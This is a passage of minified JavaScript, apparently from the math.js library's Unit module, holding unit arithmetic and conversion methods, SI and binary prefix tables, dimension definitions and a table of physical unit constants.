e.units)me(e.units,n)&&e.units[n].unit&&("VA"===e.units[n].unit.name&&t?e.units[n].unit=L.VAR:"VAR"!==e.units[n].unit.name||t||(e.units[n].unit=L.VA))}(n),function(e,t){1!==e.units.length||e.fixPrefix||Math.abs(e.units[0].power-Math.round(e.units[0].power))<1e-14&&(e.units[0].prefix=e._bestPrefix(t))}(n,t.offset);const r=n._denormalize(n.value),i=null!==n.value?m(r,t||{}):"",o=n.formatUnits();return{simp:n,valueStr:i,unitStr:o}}A.isValuelessUnit=function(e){return null!==z(e)},A.prototype.hasBase=function(e){if("string"==typeof e&&(e=U[e]),!e)return!1;for(let t=0;t<P.length;t++)if(Math.abs((this.dimensions[t]||0)-(e.dimensions[t]||0))>1e-12)return!1;return!0},A.prototype.equalBase=function(e){for(let t=0;t<P.length;t++)if(Math.abs((this.dimensions[t]||0)-(e.dimensions[t]||0))>1e-12)return!1;return!0},A.prototype.equals=function(e){return this.equalBase(e)&&f(this.value,e.value)},A.prototype.multiply=function(e){const t=this.clone(),n=w(e)?e:new A(e);for(let e=0;e<P.length;e++)t.dimensions[e]=(this.dimensions[e]||0)+(n.dimensions[e]||0);for(let e=0;e<n.units.length;e++){const r={...n.units[e]};t.units.push(r)}if(null!==this.value||null!==n.value){const e=null===this.value?this._normalize(q(n.value)):this.value,r=null===n.value?n._normalize(q(this.value)):n.value;t.value=o(e,r)}else t.value=null;return w(e)&&(t.skipAutomaticSimplification=!1),I(t)},A.prototype.divideInto=function(e){return new A(e).divide(this)},A.prototype.divide=function(e){const t=this.clone(),n=w(e)?e:new A(e);for(let e=0;e<P.length;e++)t.dimensions[e]=(this.dimensions[e]||0)-(n.dimensions[e]||0);for(let e=0;e<n.units.length;e++){const r={...n.units[e],power:-n.units[e].power};t.units.push(r)}if(null!==this.value||null!==n.value){const e=null===this.value?this._normalize(q(n.value)):this.value,r=null===n.value?n._normalize(q(this.value)):n.value;t.value=a(e,r)}else t.value=null;return w(e)&&(t.skipAutomaticSimplification=!1),I(t)},A.prototype.pow=function(e){const t=this.clone();for(let n=0;n<P.length;n++)t.dimensions[n]=(this.dimensions[n]||0)*e;for(let n=0;n<t.units.length;n++)t.units[n].power*=e;return null!==t.value?t.value=s(t.value,e):t.value=null,t.skipAutomaticSimplification=!1,I(t)},A.prototype.abs=function(){const e=this.clone();if(null!==e.value)if(e._isDerived()||0===e.units.length||0===e.units[0].unit.offset)e.value=u(e.value);else{const t=e._numberConverter(),n=t(e.units[0].unit.value),a=t(e.units[0].unit.offset),s=o(n,a);e.value=i(u(r(e.value,s)),s)}for(const t in e.units)"VA"!==e.units[t].unit.name&&"VAR"!==e.units[t].unit.name||(e.units[t].unit=L.W);return e},A.prototype.to=function(e){const t=null===this.value?this._normalize(1):this.value;let n;if("string"==typeof e)n=A.parse(e);else{if(!w(e))throw new Error("String or Unit expected as parameter");n=e.clone()}if(!this.equalBase(n))throw new Error(`Units do not match ('${n.toString()}' != '${this.toString()}')`);if(null!==n.value)throw new Error("Cannot convert to a unit with a value");if(null===this.value||this._isDerived()||0===this.units.length||0===n.units.length||this.units[0].unit.offset===n.units[0].unit.offset)n.value=ae(t);else{const e=A._getNumberConverter(oe(t)),a=this.units[0].unit.value,s=this.units[0].unit.offset,u=o(a,s),c=n.units[0].unit.value,l=n.units[0].unit.offset,f=o(c,l);n.value=r(t,e(i(u,f)))}return n.fixPrefix=!0,n.skipAutomaticSimplification=!0,n},A.prototype.toNumber=function(e){return b(this.toNumeric(e))},A.prototype.toNumeric=function(e){let t;return t=e?this.to(e):this.clone(),t._isDerived()||0===t.units.length?t._denormalize(t.value):t._denormalize(t.value,t.units[0].prefix.value)},A.prototype.toString=function(){return this.format()},A.prototype.toJSON=function(){return{mathjs:"Unit",value:this._denormalize(this.value),unit:this.units.length>0?this.formatUnits():null,fixPrefix:this.fixPrefix,skipSimp:this.skipAutomaticSimplification}},A.fromJSON=function(e){var t,n,r;const i=new A(e.value,null!==(t=e.unit)&&void 0!==t?t:void 0);return i.fixPrefix=null!==(n=e.fixPrefix)&&void 0!==n?n:v,i.skipAutomaticSimplification=null!==(r=e.skipSimp)&&void 0!==r?r:N,i},A.prototype.valueOf=A.prototype.toString,A.prototype.simplify=function(){const e=this.clone(),t=[];let n;for(const t in Z)if(me(Z,t)&&e.hasBase(U[t])){n=t;break}if("NONE"===n)e.units=[];else{let r;if(n&&me(Z,n)&&(r=Z[n]),r)e.units=[{unit:r.unit,prefix:r.prefix,power:1}];else{let n=!1;for(let r=0;r<P.length;r++){const i=P[r];Math.abs(e.dimensions[r]||0)>1e-12&&(me(Z,i)?t.push({unit:Z[i].unit,prefix:Z[i].prefix,power:e.dimensions[r]||0}):n=!0)}t.length<e.units.length&&!n&&(e.units=t)}}return e},A.prototype.toSI=function(){const e=this.clone(),t=[];for(let n=0;n<P.length;n++){const r=P[n];if(Math.abs(e.dimensions[n]||0)>1e-12){if(!me(G.si,r))throw new Error("Cannot express custom unit "+r+" in SI units");t.push({unit:G.si[r].unit,prefix:G.si[r].prefix,power:e.dimensions[n]||0})}}return e.units=t,e.fixPrefix=!0,e.skipAutomaticSimplification=!0,null!==this.value?(e.value=null,this.to(e)):e},A.prototype.formatUnits=function(){let e="",t="",n=0,r=0;for(let t=0;t<this.units.length;t++)this.units[t].power>0?(n++,e+=" "+this.units[t].prefix.name+this.units[t].unit.name,Math.abs(this.units[t].power-1)>1e-15&&(e+="^"+this.units[t].power)):this.units[t].power<0&&r++;if(r>0)for(let e=0;e<this.units.length;e++)this.units[e].power<0&&(n>0?(t+=" "+this.units[e].prefix.name+this.units[e].unit.name,Math.abs(this.units[e].power+1)>1e-15&&(t+="^"+-this.units[e].power)):(t+=" "+this.units[e].prefix.name+this.units[e].unit.name,t+="^"+this.units[e].power));e=e.substr(1),t=t.substr(1),n>1&&r>0&&(e="("+e+")"),r>1&&n>0&&(t="("+t+")");let i=e;return n>0&&r>0&&(i+=" / "),i+=t,i},A.prototype.toBest=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&!Array.isArray(e))throw new Error("Invalid unit type. Expected string or Unit.");const n=this.units[0].unit.prefixes;if(e&&e.length>0){const t=e.map((e=>{let t=null;if("string"==typeof e){if(t=A.parse(e),!t)throw new Error("Invalid unit type. Expected compatible string or Unit.")}else if(!w(e))throw new Error("Invalid unit type. Expected compatible string or Unit.");null===t&&(t=e.clone());try{return this.to(t.formatUnits()),t}catch(e){throw new Error("Invalid unit type. Expected compatible string or Unit.")}})).map((e=>e.units[0].prefix));this.units[0].unit.prefixes=t.reduce(((e,t)=>(e[t.name]=t,e)),{}),this.units[0].prefix=t[0]}const r=k(this,t).simp;return this.units[0].unit.prefixes=n,r.fixPrefix=!0,r},A.prototype.format=function(e){const{simp:t,valueStr:n,unitStr:r}=k(this,e);let i=n;return t.value&&x(t.value)&&(i="("+i+")"),r.length>0&&i.length>0&&(i+=" "),i+=r,i},A.prototype._bestPrefix=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1.2;if(1!==this.units.length)throw new Error("Can only compute the best prefix for single units with integer powers, like kg, s^2, N^-1, and so forth!");if(Math.abs(this.units[0].power-Math.round(this.units[0].power))>=1e-14)throw new Error("Can only compute the best prefix for single units with integer powers, like kg, s^2, N^-1, and so forth!");const t=null!==this.value?u(this.value):0,n=u(this.units[0].unit.value);let r=this.units[0].prefix;if(0===t)return r;const i=this.units[0].power;let o=Math.log(t/Math.pow(r.value*n,i))/Math.LN10-e;if(o>-2.200001&&o<1.800001)return r;o=Math.abs(o);const a=this.units[0].unit.prefixes;for(const s in a)if(me(a,s)){const u=a[s];if(u.scientific){const a=Math.abs(Math.log(t/Math.pow(u.value*n,i))/Math.LN10-e);(a<o||a===o&&u.name.length<r.name.length)&&(r=u,o=a)}}return r},A.prototype.splitUnit=function(e){let t=this.clone();const n=[];for(let r=0;r<e.length&&(t=t.to(e[r]),r!==e.length-1);r++){const o=t.toNumeric(),a=l(o);let s;s=f(a,o)?a:c(t.toNumeric());const u=new A(s,e[r].toString());n.push(u),t=i(t,u)}let o=0;for(let e=0;e<n.length;e++)o=r(o,n[e].value);return f(o,this.value)&&(t.value=0),n.push(t),n};const R={NONE:{"":{name:"",value:1,scientific:!0}},SHORT:{"":{name:"",value:1,scientific:!0},da:{name:"da",value:10,scientific:!1},h:{name:"h",value:100,scientific:!1},k:{name:"k",value:1e3,scientific:!0},M:{name:"M",value:1e6,scientific:!0},G:{name:"G",value:1e9,scientific:!0},T:{name:"T",value:1e12,scientific:!0},P:{name:"P",value:1e15,scientific:!0},E:{name:"E",value:1e18,scientific:!0},Z:{name:"Z",value:1e21,scientific:!0},Y:{name:"Y",value:1e24,scientific:!0},R:{name:"R",value:1e27,scientific:!0},Q:{name:"Q",value:1e30,scientific:!0},d:{name:"d",value:.1,scientific:!1},c:{name:"c",value:.01,scientific:!1},m:{name:"m",value:.001,scientific:!0},u:{name:"u",value:1e-6,scientific:!0},n:{name:"n",value:1e-9,scientific:!0},p:{name:"p",value:1e-12,scientific:!0},f:{name:"f",value:1e-15,scientific:!0},a:{name:"a",value:1e-18,scientific:!0},z:{name:"z",value:1e-21,scientific:!0},y:{name:"y",value:1e-24,scientific:!0},r:{name:"r",value:1e-27,scientific:!0},q:{name:"q",value:1e-30,scientific:!0}},LONG:{"":{name:"",value:1,scientific:!0},deca:{name:"deca",value:10,scientific:!1},hecto:{name:"hecto",value:100,scientific:!1},kilo:{name:"kilo",value:1e3,scientific:!0},mega:{name:"mega",value:1e6,scientific:!0},giga:{name:"giga",value:1e9,scientific:!0},tera:{name:"tera",value:1e12,scientific:!0},peta:{name:"peta",value:1e15,scientific:!0},exa:{name:"exa",value:1e18,scientific:!0},zetta:{name:"zetta",value:1e21,scientific:!0},yotta:{name:"yotta",value:1e24,scientific:!0},ronna:{name:"ronna",value:1e27,scientific:!0},quetta:{name:"quetta",value:1e30,scientific:!0},deci:{name:"deci",value:.1,scientific:!1},centi:{name:"centi",value:.01,scientific:!1},milli:{name:"milli",value:.001,scientific:!0},micro:{name:"micro",value:1e-6,scientific:!0},nano:{name:"nano",value:1e-9,scientific:!0},pico:{name:"pico",value:1e-12,scientific:!0},femto:{name:"femto",value:1e-15,scientific:!0},atto:{name:"atto",value:1e-18,scientific:!0},zepto:{name:"zepto",value:1e-21,scientific:!0},yocto:{name:"yocto",value:1e-24,scientific:!0},ronto:{name:"ronto",value:1e-27,scientific:!0},quecto:{name:"quecto",value:1e-30,scientific:!0}},SQUARED:{"":{name:"",value:1,scientific:!0},da:{name:"da",value:100,scientific:!1},h:{name:"h",value:1e4,scientific:!1},k:{name:"k",value:1e6,scientific:!0},M:{name:"M",value:1e12,scientific:!0},G:{name:"G",value:1e18,scientific:!0},T:{name:"T",value:1e24,scientific:!0},P:{name:"P",value:1e30,scientific:!0},E:{name:"E",value:1e36,scientific:!0},Z:{name:"Z",value:1e42,scientific:!0},Y:{name:"Y",value:1e48,scientific:!0},R:{name:"R",value:1e54,scientific:!0},Q:{name:"Q",value:1e60,scientific:!0},d:{name:"d",value:.01,scientific:!1},c:{name:"c",value:1e-4,scientific:!1},m:{name:"m",value:1e-6,scientific:!0},u:{name:"u",value:1e-12,scientific:!0},n:{name:"n",value:1e-18,scientific:!0},p:{name:"p",value:1e-24,scientific:!0},f:{name:"f",value:1e-30,scientific:!0},a:{name:"a",value:1e-36,scientific:!0},z:{name:"z",value:1e-42,scientific:!0},y:{name:"y",value:1e-48,scientific:!0},r:{name:"r",value:1e-54,scientific:!0},q:{name:"q",value:1e-60,scientific:!0}},CUBIC:{"":{name:"",value:1,scientific:!0},da:{name:"da",value:1e3,scientific:!1},h:{name:"h",value:1e6,scientific:!1},k:{name:"k",value:1e9,scientific:!0},M:{name:"M",value:1e18,scientific:!0},G:{name:"G",value:1e27,scientific:!0},T:{name:"T",value:1e36,scientific:!0},P:{name:"P",value:1e45,scientific:!0},E:{name:"E",value:1e54,scientific:!0},Z:{name:"Z",value:1e63,scientific:!0},Y:{name:"Y",value:1e72,scientific:!0},R:{name:"R",value:1e81,scientific:!0},Q:{name:"Q",value:1e90,scientific:!0},d:{name:"d",value:.001,scientific:!1},c:{name:"c",value:1e-6,scientific:!1},m:{name:"m",value:1e-9,scientific:!0},u:{name:"u",value:1e-18,scientific:!0},n:{name:"n",value:1e-27,scientific:!0},p:{name:"p",value:1e-36,scientific:!0},f:{name:"f",value:1e-45,scientific:!0},a:{name:"a",value:1e-54,scientific:!0},z:{name:"z",value:1e-63,scientific:!0},y:{name:"y",value:1e-72,scientific:!0},r:{name:"r",value:1e-81,scientific:!0},q:{name:"q",value:1e-90,scientific:!0}},BINARY_SHORT_SI:{"":{name:"",value:1,scientific:!0},k:{name:"k",value:1e3,scientific:!0},M:{name:"M",value:1e6,scientific:!0},G:{name:"G",value:1e9,scientific:!0},T:{name:"T",value:1e12,scientific:!0},P:{name:"P",value:1e15,scientific:!0},E:{name:"E",value:1e18,scientific:!0},Z:{name:"Z",value:1e21,scientific:!0},Y:{name:"Y",value:1e24,scientific:!0}},BINARY_SHORT_IEC:{"":{name:"",value:1,scientific:!0},Ki:{name:"Ki",value:1024,scientific:!0},Mi:{name:"Mi",value:Math.pow(1024,2),scientific:!0},Gi:{name:"Gi",value:Math.pow(1024,3),scientific:!0},Ti:{name:"Ti",value:Math.pow(1024,4),scientific:!0},Pi:{name:"Pi",value:Math.pow(1024,5),scientific:!0},Ei:{name:"Ei",value:Math.pow(1024,6),scientific:!0},Zi:{name:"Zi",value:Math.pow(1024,7),scientific:!0},Yi:{name:"Yi",value:Math.pow(1024,8),scientific:!0}},BINARY_LONG_SI:{"":{name:"",value:1,scientific:!0},kilo:{name:"kilo",value:1e3,scientific:!0},mega:{name:"mega",value:1e6,scientific:!0},giga:{name:"giga",value:1e9,scientific:!0},tera:{name:"tera",value:1e12,scientific:!0},peta:{name:"peta",value:1e15,scientific:!0},exa:{name:"exa",value:1e18,scientific:!0},zetta:{name:"zetta",value:1e21,scientific:!0},yotta:{name:"yotta",value:1e24,scientific:!0}},BINARY_LONG_IEC:{"":{name:"",value:1,scientific:!0},kibi:{name:"kibi",value:1024,scientific:!0},mebi:{name:"mebi",value:Math.pow(1024,2),scientific:!0},gibi:{name:"gibi",value:Math.pow(1024,3),scientific:!0},tebi:{name:"tebi",value:Math.pow(1024,4),scientific:!0},pebi:{name:"pebi",value:Math.pow(1024,5),scientific:!0},exi:{name:"exi",value:Math.pow(1024,6),scientific:!0},zebi:{name:"zebi",value:Math.pow(1024,7),scientific:!0},yobi:{name:"yobi",value:Math.pow(1024,8),scientific:!0}},BTU:{"":{name:"",value:1,scientific:!0},MM:{name:"MM",value:1e6,scientific:!0}}};R.SHORTLONG=sr({},R.SHORT,R.LONG),R.BINARY_SHORT=sr({},R.BINARY_SHORT_SI,R.BINARY_SHORT_IEC),R.BINARY_LONG=sr({},R.BINARY_LONG_SI,R.BINARY_LONG_IEC);const P=["MASS","LENGTH","TIME","CURRENT","TEMPERATURE","LUMINOUS_INTENSITY","AMOUNT_OF_SUBSTANCE","ANGLE","BIT"],U={NONE:{dimensions:[0,0,0,0,0,0,0,0,0]},MASS:{dimensions:[1,0,0,0,0,0,0,0,0]},LENGTH:{dimensions:[0,1,0,0,0,0,0,0,0]},TIME:{dimensions:[0,0,1,0,0,0,0,0,0]},CURRENT:{dimensions:[0,0,0,1,0,0,0,0,0]},TEMPERATURE:{dimensions:[0,0,0,0,1,0,0,0,0]},LUMINOUS_INTENSITY:{dimensions:[0,0,0,0,0,1,0,0,0]},AMOUNT_OF_SUBSTANCE:{dimensions:[0,0,0,0,0,0,1,0,0]},FORCE:{dimensions:[1,1,-2,0,0,0,0,0,0]},SURFACE:{dimensions:[0,2,0,0,0,0,0,0,0]},VOLUME:{dimensions:[0,3,0,0,0,0,0,0,0]},ENERGY:{dimensions:[1,2,-2,0,0,0,0,0,0]},POWER:{dimensions:[1,2,-3,0,0,0,0,0,0]},PRESSURE:{dimensions:[1,-1,-2,0,0,0,0,0,0]},ELECTRIC_CHARGE:{dimensions:[0,0,1,1,0,0,0,0,0]},ELECTRIC_CAPACITANCE:{dimensions:[-1,-2,4,2,0,0,0,0,0]},ELECTRIC_POTENTIAL:{dimensions:[1,2,-3,-1,0,0,0,0,0]},ELECTRIC_RESISTANCE:{dimensions:[1,2,-3,-2,0,0,0,0,0]},ELECTRIC_INDUCTANCE:{dimensions:[1,2,-2,-2,0,0,0,0,0]},ELECTRIC_CONDUCTANCE:{dimensions:[-1,-2,3,2,0,0,0,0,0]},MAGNETIC_FLUX:{dimensions:[1,2,-2,-1,0,0,0,0,0]},MAGNETIC_FLUX_DENSITY:{dimensions:[1,0,-2,-1,0,0,0,0,0]},FREQUENCY:{dimensions:[0,0,-1,0,0,0,0,0,0]},ANGLE:{dimensions:[0,0,0,0,0,0,0,1,0]},BIT:{dimensions:[0,0,0,0,0,0,0,0,1]}};for(const e in U)me(U,e)&&(U[e].key=e);const j={name:"",base:{},value:1,offset:0,dimensions:P.map((e=>0))},L={meter:{name:"meter",base:U.LENGTH,prefixes:R.LONG,value:1,offset:0},inch:{name:"inch",base:U.LENGTH,prefixes:R.NONE,value:.0254,offset:0},foot:{name:"foot",base:U.LENGTH,prefixes:R.NONE,value:.3048,offset:0},yard:{name:"yard",base:U.LENGTH,prefixes:R.NONE,value:.9144,offset:0},mile:{name:"mile",base:U.LENGTH,prefixes:R.NONE,value:1609.344,offset:0},link:{name:"link",base:U.LENGTH,prefixes:R.NONE,value:.201168,offset:0},rod:{name:"rod",base:U.LENGTH,prefixes:R.NONE,value:5.0292,offset:0},chain:{name:"chain",base:U.LENGTH,prefixes:R.NONE,value:20.1168,offset:0},angstrom:{name:"angstrom",base:U.LENGTH,prefixes:R.NONE,value:1e-10,offset:0},m:{name:"m",base:U.LENGTH,prefixes:R.SHORT,value:1,offset:0},in:{name:"in",base:U.LENGTH,prefixes:R.NONE,value:.0254,offset:0},ft:{name:"ft",base:U.LENGTH,prefixes:R.NONE,value:.3048,offset:0},yd:{name:"yd",base:U.LENGTH,prefixes:R.NONE,value:.9144,offset:0},mi:{name:"mi",base:U.LENGTH,prefixes:R.NONE,value:1609.344,offset:0},li:{name:"li",base:U.LENGTH,prefixes:R.NONE,value:.201168,offset:0},rd:{name:"rd",base:U.LENGTH,prefixes:R.NONE,value:5.02921,offset:0},ch:{name:"ch",base:U.LENGTH,prefixes:R.NONE,value:20.1168,offset:0},mil:{name:"mil",base:U.LENGTH,prefixes:R.NONE,value:254e-7,offset:0},m2:{name:"m2",base:U.SURFACE,prefixes:R.SQUARED,value:1,offset:0},sqin:{name:"sqin",base:U.SURFACE,prefixes:R.NONE,value:64516e-8,offset:0},sqft:{name:"sqft",base:U.SURFACE,prefixes:R.NONE,value:.09290304,offset:0},sqyd:{name:"sqyd",base:U.SURFACE,prefixes:R.NONE,value:.83612736,offset:0},sqmi:{name:"sqmi",base:U.SURFACE,prefixes:R.NONE,value:2589988.110336,offset:0},sqrd:{name:"sqrd",base:U.SURFACE,prefixes:R.NONE,value:25.29295,offset:0},sqch:{name:"sqch",base:U.SURFACE,prefixes:R.NONE,value:404.6873,offset:0},sqmil:{name:"sqmil",base:U.SURFACE,prefixes:R.NONE,value:6.4516e-10,offset:0},acre:{name:"acre",base:U.SURFACE,prefixes:R.NONE,value:4046.86,offset:0},hectare:{name:"hectare",base:U.SURFACE,prefixes:R.NONE,value:1e4,offset:0},m3:{name:"m3",base:U.VOLUME,prefixes:R.CUBIC,value:1,offset:0},L:{name:"L",base:U.VOLUME,prefixes:R.SHORT,value:.001,offset:0},l:{name:"l",base:U.VOLUME,prefixes:R.SHORT,value:.001,offset:0},litre:{name:"litre",base:U.VOLUME,prefixes:R.LONG,value:.001,offset:0},cuin:{name:"cuin",base:U.VOLUME,prefixes:R.NONE,value:16387064e-12,offset:0},cuft:{name:"cuft",base:U.VOLUME,prefixes:R.NONE,value:.028316846592,offset:0},cuyd:{name:"cuyd",base:U.VOLUME,prefixes:R.NONE,value:.764554857984,offset:0},teaspoon:{name:"teaspoon",base:U.VOLUME,prefixes:R.NONE,value:5e-6,offset:0},tablespoon:{name:"tablespoon",base:U.VOLUME,prefixes:R.NONE,value:15e-6,offset:0},drop:{name:"drop",base:U.VOLUME,prefixes:R.NONE,value:5e-8,offset:0},gtt:{name:"gtt",base:U.VOLUME,prefixes:R.NONE,value:5e-8,offset:0},minim:{name:"minim",base:U.VOLUME,prefixes:R.NONE,value:6.1611519921875e-8,offset:0},fluiddram:{name:"fluiddram",base:U.VOLUME,prefixes:R.NONE,value:36966911953125e-19,offset:0},fluidounce:{name:"fluidounce",base:U.VOLUME,prefixes:R.NONE,value:295735295625e-16,offset:0},gill:{name:"gill",base:U.VOLUME,prefixes:R.NONE,value:.00011829411825,offset:0},cc:{name:"cc",base:U.VOLUME,prefixes:R.NONE,value:1e-6,offset:0},cup:{name:"cup",base:U.VOLUME,prefixes:R.NONE,value:.0002365882365,offset:0},pint:{name:"pint",base:U.VOLUME,prefixes:R.NONE,value:.000473176473,offset:0},quart:{name:"quart",base:U.VOLUME,prefixes:R.NONE,value:.000946352946,offset:0},gallon:{name:"gallon",base:U.VOLUME,prefixes:R.NONE,value:.003785411784,offset:0},beerbarrel:{name:"beerbarrel",base:U.VOLUME,prefixes:R.NONE,value:.117347765304,offset:0},oilbarrel:{name:"oilbarrel",base:U.VOLUME,prefixes:R.NONE,value:.158987294928,offset:0},hogshead:{name:"hogshead",base:U.VOLUME,prefixes:R.NONE,value:.238480942392,offset:0},g:{name:"g",base:U.MASS,prefixes:R.SHORT,value:.001,offset:0},gram:{name:"gram",base:U.MASS,prefixes:R.LONG,value:.001,offset:0},ton:{name:"ton",base:U.MASS,prefixes:R.SHORT,value:907.18474,offset:0},t:{name:"t",base:U.MASS,prefixes:R.SHORT,value:1e3,offset:0},tonne:{name:"tonne",base:U.MASS,prefixes:R.LONG,value:1e3,offset:0},grain:{name:"grain",base:U.MASS,prefixes:R.NONE,value:6479891e-11,offset:0},dram:{name:"dram",base:U.MASS,prefixes:R.NONE,value:.0017718451953125,offset:0},ounce:{name:"ounce",base:U.MASS,prefixes:R.NONE,value:.028349523125,offset:0},poundmass:{name:"poundmass",base:U.MASS,prefixes:R.NONE,value:.45359237,offset:0},hundredweight:{name:"hundredweight",base:U.MASS,prefixes:R.NONE,value:45.359237,offset:0},stick:{name:"stick",base:U.MASS,prefixes:R.NONE,value:.115,offset:0},stone:{name:"stone",base:U.MASS,prefixes:R.NONE,value:6.35029318,offset:0},gr:{name:"gr",base:U.MASS,prefixes:R.NONE,value:6479891e-11,offset:0},dr:{name:"dr",base:U.MASS,prefixes:R.NONE,value:.0017718451953125,offset:0},oz:{name:"oz",base:U.MASS,prefixes:R.NONE,value:.028349523125,offset:0},lbm:{name:"lbm",base:U.MASS,prefixes:R.NONE,value:.45359237,offset:0},cwt:{name:"cwt",base:U.MASS,prefixes:R.NONE,value:45.359237,offset:0},s:{name:"s",base:U.TIME,prefixes:R.SHORT,value:1,offset:0},min:{name:"min",base:U.TIME,prefixes:R.NONE,value:60,offset:0},h:{name:"h",base:U.TIME,prefixes:R.NONE,value:3600,offset:0},second:{name:"second",base:U.TIME,prefixes:R.LONG,value:1,offset:0},sec:{name:"sec",base:U.TIME,prefixes:R.LONG,value:1,offset:0},minute:{name:"minute",base:U.TIME,prefixes:R.NONE,value:60,offset:0},hour:{name:"hour",base:U.TIME,prefixes:R.NONE,value:3600,offset:0},day:{name:"day",base:U.TIME,prefixes:R.NONE,value:86400,offset:0},week:{name:"week",base:U.TIME,prefixes:R.NONE,value:604800,offset:0},month:{name:"month",base:U.TIME,prefixes:R.NONE,value:2629800,offset:0},year:{name:"year",base:U.TIME,prefixes:R.NONE,value:31557600,offset:0},decade:{name:"decade",base:U.TIME,prefixes:R.NONE,value:315576e3,offset:0},century:{name:"century",base:U.TIME,prefixes:R.NONE,value:315576e4,offset:0},millennium:{name:"millennium",base:U.TIME,prefixes:R.NONE,value:315576e5,offset:0},hertz:{name:"Hertz",base:U.FREQUENCY,prefixes:R.LONG,value:1,offset:0,reciprocal:!0},Hz:{name:"Hz",base:U.FREQUENCY,prefixes:R.SHORT,value:1,offset:0,reciprocal:!0},rad:{name:"rad",base:U.ANGLE,prefixes:R.SHORT,value:1,offset:0},radian:{name:"radian",base:U.ANGLE,prefixes:R.LONG,value:1,offset:0},deg:{name:"deg",base:U.ANGLE,prefixes:R.SHORT,value:null,offset:0},degree:{name:"degree",base:U.ANGLE,prefixes:R.LONG,value:null,offset:0},grad:{name:"grad",base:U.ANGLE,prefixes:R.SHORT,value:null,offset:0},gradian:{name:"gradian",base:U.ANGLE,prefixes:R.LONG,value:null,offset:0},cycle:{name:"cycle",base:U.ANGLE,prefixes:R.NONE,value:null,offset:0},arcsec:{name:"arcsec",base:U.ANGLE,prefixes:R.NONE,value:null,offset:0},arcmin:{name:"arcmin",base:U.ANGLE,prefixes:R.NONE,value:null,offset:0},A:{name:"A",base:U.CURRENT,prefixes:R.SHORT,value:1,offset:0},ampere:{name:"ampere",base:U.CURRENT,prefixes:R.LONG,value:1,offset:0},K:{name:"K",base:U.TEMPERATURE,prefixes:R.SHORT,value:1,offset:0},degC:{name:"degC",base:U.TEMPERATURE,prefixes:R.SHORT,value:1,offset:273.15},degF:{name:"degF",base:U.TEMPERATURE,prefixes:R.SHORT,value:new y(5,9),offset:459.67},degR:{name:"degR",base:U.TEMPERATURE,prefixes:R.SHORT,value:new y(5,9),offset:0},kelvin:{name:"kelvin",base:U.TEMPERATURE,prefixes:R.LONG,value:1,offset:0},celsius:{name:"celsius",base:U.TEMPERATURE,prefixes:R.LONG,value:1,offset:273.15},fahrenheit:{name:"fahrenheit",base:U.TEMPERATURE,prefixes:R.LONG,value:new y(5,9),offset:459.67},rankine:{name:"rankine",base:U.TEMPERATURE,prefixes:R.LONG,value:new y(5,9),offset:0},mol:{name:"mol",base:U.AMOUNT_OF_SUBSTANCE,prefixes:R.SHORT,value:1,offset:0},mole:{name:"mole",base:U.AMOUNT_OF_SUBSTANCE,prefixes:R.LONG,value:1,offset:0},cd:{name:"cd",base:U.LUMINOUS_INTENSITY,prefixes:R.SHORT,value:1,offset:0},candela:{name:"candela",base:U.LUMINOUS_INTENSITY,prefixes:R.LONG,value:1,offset:0},N:{name:"N",base:U.FORCE,prefixes:R.SHORT,value:1,offset:0},newton:{name:"newton",base:U.FORCE,prefixes:R.LONG,value:1,offset:0},dyn:{name:"dyn",base:U.FORCE,prefixes:R.SHORT,value:1e-5,offset:0},dyne:{name:"dyne",base:U.FORCE,prefixes:R.LONG,value:1e-5,offset:0},lbf:{name:"lbf",base:U.FORCE,prefixes:R.NONE,value:4.4482216152605,offset:0},poundforce:{name:"poundforce",base:U.FORCE,prefixes:R.NONE,value:4.4482216152605,offset:0},kip:{name:"kip",base:U.FORCE,prefixes:R.LONG,value:4448.2216,offset:0},kilogramforce:{name:"kilogramforce",base:U.FORCE,prefixes:R.NONE,value:9.80665,offset:0},J:{name:"J",base:U.ENERGY,prefixes:R.SHORT,value:1,offset:0},joule:{name:"joule",base:U.ENERGY,prefixes:R.LONG,value:1,offset:0},erg:{name:"erg",base:U.ENERGY,prefixes:R.SHORTLONG,value:1e-7,offset:0},Wh:{name:"Wh",base:U.ENERGY,prefixes:R.SHORT,value:3600,offset:0},BTU:{name:"BTU",base:U.ENERGY,prefixes:R.BTU,value:1055.05585262,offset:0},eV:{name:"eV",base:U.ENERGY,prefixes:R.SHORT,value:1602176565e-28,offset:0},electronvolt:{name:"electronvolt",base:U.ENERGY,prefixes:R.LONG,value:1602176565e-28,offset:0},W:{name:"W",base:U.POWER,prefixes:R.SHORT,value:1,offset:0},watt:{name:"watt",base:U.POWER,prefixes:R.LONG,value:1,offset:0},hp:{name:"hp",base:U.POWER,prefixes:R.NONE,value:745.6998715386,offset:0},VAR:{name:"VAR",base:U.POWER,prefixes:R.SHORT,value:h.I,offset:0},VA:{name:"VA",base:U.POWER,prefixes:R.SHORT,value:1,offset:0},Pa:{name:"Pa",base:U.PRESSURE,prefixes:R.SHORT,value:1,offset:0},psi:{name:"psi",base:U.PRESSURE,prefixes:R.NONE,value:6894.75729276459,offset:0},atm:{name:"atm",base:U.PRESSURE,prefixes:R.NONE,value:101325,offset:0},bar:{name:"bar",base:U.PRESSURE,prefixes:R.SHORTLONG,value:1e5,offset:0},torr:{name:"torr",base:U.PRESSURE,prefixes:R.NONE,value:133.322,offset:0},mmHg:{name:"mmHg",base:U.PRESSURE,prefixes:R.NONE,value:133.322,offset:0},mmH2O:{name:"mmH2O",base:U.PRESSURE,prefixes:R.NONE,value:9.80665,offset:0},cmH2O:{name:"cmH2O",base:U.PRESSURE,prefixes:R.NONE,value:98.0665,offset:0},coulomb:{name:"coulomb",base:U.ELECTRIC_CHARGE,prefixes:R.LONG,value:1,offset:0},C:{name:"C",base:U.ELECTRIC_CHARGE,prefixes:R.SHORT,value:1,offset:0},farad:{name:"farad",base:U.ELECTRIC_CAPACITANCE,prefixes:R.LONG,value:1,offset:0},F:{name:"F",base:U.ELECTRIC_CAPACITANCE,prefixes:R.SHORT,value:1,offset:0},volt:{name:"volt",base:U.ELECTRIC_POTENTIAL,prefixes:R.LONG,value:1,offset:0},V:{name:"V",base:U.ELECTRIC_POTENTIAL,prefixes:R.SHORT,value:1,offset:0},ohm:{name:"ohm",base:U.ELECTRIC_RESISTANCE,prefixes:R.SHORTLONG,value:1,offset:0},henry:{name:"henry",base:U.ELECTRIC_INDUCTANCE,prefixes:R.LONG,value:1,offset:0},H:{name:"H",base:U.ELECTRIC_IN